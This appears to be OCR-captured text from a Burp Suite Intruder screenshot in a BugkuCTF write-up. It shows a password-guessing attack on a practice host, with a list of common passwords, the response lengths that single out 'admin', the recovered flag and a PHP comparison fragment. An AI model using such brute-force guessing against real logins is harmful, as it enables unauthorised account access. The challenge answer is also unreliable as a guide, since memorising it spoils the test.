 攻击 保存 列 3. Intruder attack of http://114.67.175.224:15467 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器: 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
0 200 546
1 hack 200 546
2 pass 200 546
3 admin 200 522
4 123456 200 546
5 123456789 200 546
6 111111 200 546
7 from91 200 546
8 12345678 200 546
9 123123 200 546
10 5201314 200 546
11 000000 200 546
12 11111111 200 546
13 a123456 200 546
14 163.com 200 546
爆出flag
Request Response
Pretty 原始 十六进制 Render \n
</h2>
14 <hr \>
15
16 <div align="center">
17 <br>
flag{f1737d14c57752754ded6150250c987a}<br>
0
18
19 </div>
20 <br>
<br>
<br>
<br>
<br>
21 <hr \>
22 <p>
By bugkuctf.
</p>
23 <p>
if ($_GET[x]==$password) 1w
? Search... 没有匹配
681 of 1006